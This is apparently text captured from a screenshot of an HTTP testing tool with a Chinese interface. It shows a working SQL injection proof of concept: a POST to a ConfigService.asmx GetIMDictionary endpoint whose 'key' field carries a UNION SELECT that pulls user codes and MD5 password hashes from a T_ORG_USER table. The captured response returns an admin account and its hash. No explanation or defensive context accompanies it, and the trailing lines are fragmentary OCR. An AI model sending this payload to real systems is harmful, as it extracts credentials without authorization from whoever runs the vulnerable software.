 Request
数据包扫描
热加载
构造请求
1 POST /Webservice/IM/Config/ConfigService.asmx/GetIMDictionary HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4
5 dasdas=&key=1' UNION ALL SELECT top 1 concat(F_CODE,':',F_PWD_MD5) from T_ORG_USER --
Responses
207bytes / 51ms
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Fri, 11 Aug 2023 05:12:38 GMT
8 Content-Length: 207
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <string xmlns="http://tempuri.org/">&lt;?xml version="1.0"
encoding="utf-8"?&gt;&lt;result
value="admin:5F4DCC3B5AA765D61D8327DEB882CF99" &gt;&lt;/result&gt;</
string>
远端地址.
8; 代理:socks5:/
80; 响应时间:51ms; 总
ms; URL:http:/